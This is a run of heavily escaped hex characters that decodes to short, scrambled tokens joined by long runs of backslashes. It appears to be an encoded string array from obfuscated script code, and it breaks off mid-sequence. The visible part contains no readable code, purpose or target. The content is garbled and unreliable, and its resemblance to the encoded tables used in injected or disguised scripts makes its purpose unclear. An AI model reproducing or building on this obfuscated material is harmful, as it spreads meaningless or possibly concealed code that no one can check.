c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\